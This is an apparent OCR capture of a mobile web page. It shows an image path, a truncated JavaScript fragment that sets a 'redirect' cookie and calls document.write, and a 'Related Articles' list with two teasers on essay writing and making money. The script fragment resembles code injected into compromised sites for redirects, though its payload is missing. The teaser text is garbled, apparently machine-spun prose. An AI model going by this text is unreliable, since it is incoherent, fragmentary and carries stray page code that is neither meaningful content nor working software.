
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Demise of Help Me Write My Essay
Getting into the freelance writing industry can be difficult but with a
little determination and the right attitude you have the ability to get
your foot without having the custom...
Earning profits Secrets In which No A person Different Has
learned About
Understanding Earning Money There are actually quite some sort of
lot associated with secrets to generate money with property
implementing Microsof company Surpass. Understand, too, do not
need limitation yourself...